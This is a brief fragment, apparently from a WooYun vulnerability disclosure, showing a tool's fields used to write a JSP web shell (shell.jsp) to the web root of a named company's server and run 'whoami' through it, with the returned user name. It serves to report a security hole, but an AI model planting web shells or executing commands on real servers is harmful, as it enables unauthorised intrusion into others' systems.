 Url: http://jhcard.sinosafe.com.cn:16080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
jhcard
www.wooyun.org